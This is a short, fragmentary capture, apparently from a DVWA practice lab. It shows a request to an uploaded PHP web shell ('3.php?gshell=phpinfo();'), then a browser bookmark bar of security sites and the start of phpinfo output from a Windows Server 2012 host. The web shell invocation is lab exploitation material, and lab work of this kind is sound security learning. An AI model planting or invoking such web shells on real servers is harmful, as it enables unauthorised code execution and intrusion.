 192.168.78.6/dvwa//hackable/uploads/3.php?gshell=phpinfo();
靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云 exp vpn coding
PHP Version 7.3.4
php
System Windows NT DC 6.3 build 9600 (Windows Server 2012 R2 Standard Edition) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-